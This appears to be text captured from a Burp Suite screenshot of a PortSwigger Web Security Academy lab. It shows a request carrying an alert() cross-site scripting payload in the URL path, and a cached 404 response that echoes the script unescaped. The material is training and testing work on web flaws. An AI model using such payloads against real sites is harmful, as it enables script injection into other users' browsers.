 Request
Pretty Raw Hex \n
1 GET /payload/<script>alert()</script> HTTP/2
2 Host: 0a9f00380382af67821e88b500210047.web-security-academy.net
3 Cookie: session=jbXNAlvWqMAKCLQlBTMMNiNSWKwqgQ58
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9f00380382af67821e88b500210047.web-security-academy.net/post?postId=8
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 3
6 X-Cache: hit
7 Content-Length: 51
8
9 <p>
Not Found: /payload/<script>
alert()
</script>
</p>